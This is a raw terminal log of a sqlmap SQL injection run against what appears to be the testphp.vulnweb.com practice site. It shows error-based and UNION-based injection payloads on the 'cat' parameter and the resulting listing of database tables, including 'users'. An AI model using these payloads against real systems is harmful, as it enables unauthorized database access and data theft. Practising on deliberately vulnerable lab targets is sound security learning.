 Payload: cat=1 AND EXTRACTVALUE(3772,CONCAT(0x5c,0x7162707171,(SELECT (ELT(3772=3772,1))),0x716b7a7871))

    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7162707171,0x794850766c7756536844495a7664574757636257664b585673536b
7659575948554e625578575747,0x716b7a7871),NULL,NULL,NULL-- -
---
[10:16:38] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[10:16:38] [INFO] fetching tables for database: 'acuart'
[10:16:38] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling back t
o partial UNION technique
[10:16:39] [WARNING] the SQL query provided does not return any output
[10:16:39] [INFO] retrieved: 'artists'
[10:16:39] [INFO] retrieved: 'carts'
[10:16:40] [INFO] retrieved: 'categ'
[10:16:40] [INFO] retrieved: 'featured'
[10:16:40] [INFO] retrieved: 'guestbook'
[10:16:40] [INFO] retrieved: 'pictures'
[10:16:41] [INFO] retrieved: 'products'
[10:16:41] [INFO] retrieved: 'users'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+

[10:16:41] [INFO] fetched data logged to text files under '/home/hayden/.sqlmap/output/testphp.vulnweb.com'
[10:16:41] [WARNING] you haven't updated sqlmap for more than 517 days!!!

[*] ending @ 10:16:41 /2021-09-02/

hayden@DESKTOP-JVKS0LL:~$
hayden@DESKTOP-JVKS0LL:~$